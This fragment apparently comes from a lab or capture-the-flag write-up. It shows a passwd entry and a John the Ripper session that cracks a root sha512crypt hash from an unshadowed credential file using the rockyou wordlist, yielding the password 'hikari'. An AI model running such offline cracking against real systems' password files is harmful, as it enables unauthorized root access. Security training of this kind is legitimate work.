 ftp:*:109:117:ftp daemon,,,:/srv/ftp:/bin/false
→ crack john --wordlist=/usr/share/wordlists/rockyou.txt unshad.txt
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt"
Use the "--format=md5crypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hikari (root)
1g 0:00:00:02 DONE (2024-07-12 12:12) 0.4608g/s 3185p/s 3185c/s 3185C/s 98765432
Use the "--show" option to display all of the cracked passwords reliably
Session completed.